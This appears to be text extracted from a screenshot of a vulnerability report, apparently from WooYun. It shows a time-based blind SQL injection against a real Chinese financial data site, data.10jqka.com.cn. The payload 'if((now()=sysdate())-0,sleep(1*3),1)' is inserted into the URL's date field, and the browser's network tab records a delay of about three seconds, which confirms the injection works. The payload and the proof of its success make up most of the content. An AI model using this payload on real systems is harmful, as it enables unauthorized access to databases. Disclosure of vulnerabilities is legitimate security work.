 data.10jqka.com.cn/ifyyb/yybstockxt/code/600811/date/1'+if((now()=sysdate())-0,sleep(1*3),1)+'1 百度 <⌘K>
INT SQL XSS Encryption Encoding Other
Load URL http://data.10jqka.com.cn/ifyyb/yybstockxt/code/600811/date/1'+if((now()=sysdate())-0,sleep(1*3),1)+'1 -
Split URL +
Execute
Enable Post data Enable Referrer
买卖净差： 万元
买入金额最大的前5名 买入总计万元
卖出金额最大的前5名 卖出总计万元
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 1.28 秒 2.56 秒
200 GET 1'+if((now()=sysdate())-0,sleep(1*3),1)... data.10jqka.com.cn html 0.28 KB 0.41 KB → 3137 ms
www.wooyun.org